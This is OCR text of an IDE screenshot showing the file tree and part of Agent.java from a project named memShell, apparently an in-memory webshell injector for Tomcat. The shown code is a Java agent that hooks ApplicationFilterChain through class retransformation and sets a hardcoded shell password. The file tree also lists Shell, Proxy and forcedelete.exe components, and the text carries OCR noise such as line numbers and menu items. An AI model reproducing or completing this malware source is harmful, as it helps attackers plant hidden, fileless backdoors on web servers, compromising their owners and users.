 memShell-master src net rebeyond memshell Agent agentmain
Add Configuration...
Project
Agent.java Shell.java Proxy.java pom.xml (ParaShell) ManagementFactory.java MANIFEST.MF Transformer.java source.txt
Project
memShell-master [ParaShell] D:\java代码\memShell-maste
.idea
.settings
src
META-INF
MANIFEST.MF
net.rebeyond.memshell
redefine
Agent
Attach
Evaluate
Proxy
Shell
Transformer
other
forcedelete.exe
source.txt
.classpath
.fatjar
.project
ParaShell.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
Structure
24 2 6
21 public class Agent {
22 public static String className = "org.apache.catalina.core.ApplicationFilterChain";
23 public static byte[] injectFileBytes = new byte[] {}, agentFileBytes = new byte[] {};
24 public static String currentPath;
25 public static String password = "rebeyond";
26
27 @ public static void agentmain(String agentArgs, Instrumentation inst) {
28 inst.addTransformer(new Transformer(), canRetransform: true);
29 if (agentArgs.indexOf("^") >= 0) {
30 Agent.currentPath = agentArgs.split( regex: "\\^")[0];
31 Agent.password = agentArgs.split( regex: "\\^")[1];
32 } else {
33 Agent.currentPath = agentArgs;
34 }
35 System.out.println("Agent Main Done");
36 Class[] loadedClasses = inst.getAllLoadedClasses();
37 for (Class c : loadedClasses) {
38 if (c.getName().equals(className)) {
39 try {
40 inst.retransformClasses(c);
41 } catch (Exception e) {
42 // TODO Auto-generated catch block
43 e.printStackTrace();
44 }
45 }
46 }
47